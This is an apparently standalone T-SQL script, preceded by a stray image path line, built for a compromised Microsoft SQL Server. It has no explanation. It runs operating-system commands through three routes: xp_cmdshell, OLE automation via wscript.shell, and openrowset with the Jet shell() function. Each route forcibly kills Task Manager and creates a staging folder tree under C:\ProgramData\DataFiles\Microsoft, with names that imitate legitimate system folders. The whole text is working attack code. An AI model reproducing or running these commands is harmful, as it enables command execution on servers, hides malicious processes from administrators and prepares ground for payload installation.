 go
Exec xp_cmdshell 'taskkill /f /im taskmgr.exe';
go
declare @sp_Property int exec sp_oacreate 'wscript.shell',@sp_Property output exec sp_oamethod @sp_Property,'run',null,'cmd /c taskkill /f /im taskmgr.exe';
go
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("cmd /c taskkill /f /im taskmgr.exe")');
go
Exec xp_cmdshell 'mkdir C:\ProgramData';
go
Exec xp_cmdshell 'mkdir C:\ProgramData\DataFiles';
go
Exec xp_cmdshell 'mkdir C:\ProgramData\DataFiles\Microsoft';
go
Exec xp_cmdshell 'mkdir C:\ProgramData\DataFiles\Microsoft\Fonts';
go
Exec xp_cmdshell 'mkdir C:\ProgramData\DataFiles\Microsoft\Temp';
go
Exec xp_cmdshell 'mkdir C:\ProgramData\DataFiles\Microsoft\Browser';
go
Exec xp_cmdshell 'mkdir C:\ProgramData\DataFiles\Microsoft\Images';
go
declare @sp_Property int exec sp_oacreate 'wscript.shell',@sp_Property output exec sp_oamethod @sp_Property,'run',null,'cmd /c mkdir C:\ProgramData';
go
declare @sp_Property int exec sp_oacreate 'wscript.shell',@sp_Property output exec sp_oamethod @sp_Property,'run',null,'cmd /c mkdir C:\ProgramData\DataFiles';
go
declare @sp_Property int exec sp_oacreate 'wscript.shell',@sp_Property output exec sp_oamethod @sp_Property,'run',null,'cmd /c mkdir C:\ProgramData\DataFiles\Microsoft';
go
declare @sp_Property int exec sp_oacreate 'wscript.shell',@sp_Property output exec sp_oamethod @sp_Property,'run',null,'cmd /c mkdir C:\ProgramData\DataFiles\Microsoft\Fonts';
go
declare @sp_Property int exec sp_oacreate 'wscript.shell',@sp_Property output exec sp_oamethod @sp_Property,'run',null,'cmd /c mkdir C:\ProgramData\DataFiles\Microsoft\Temp';
go
declare @sp_Property int exec sp_oacreate 'wscript.shell',@sp_Property output exec sp_oamethod @sp_Property,'run',null,'cmd /c mkdir C:\ProgramData\DataFiles\Microsoft\Browser';
go
declare @sp_Property int exec sp_oacreate 'wscript.shell',@sp_Property output exec sp_oamethod @sp_Property,'run',null,'cmd /c mkdir C:\ProgramData\DataFiles\Microsoft\Images';
go
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("cmd /c mkdir c:\ProgramData")');
go
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("cmd /c mkdir c:\ProgramData\DataFiles")');
go
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("cmd /c mkdir c:\ProgramData\DataFiles\Microsoft")');
go
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("cmd /c mkdir c:\ProgramData\DataFiles\Microsoft\Fonts")');
go
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("cmd /c mkdir c:\ProgramData\DataFiles\Microsoft\Temp")');
go
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("cmd /c mkdir c:\ProgramData\DataFiles\Microsoft\Browser")');
go
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("cmd /c mkdir c:\ProgramData\DataFiles\Microsoft\Images")');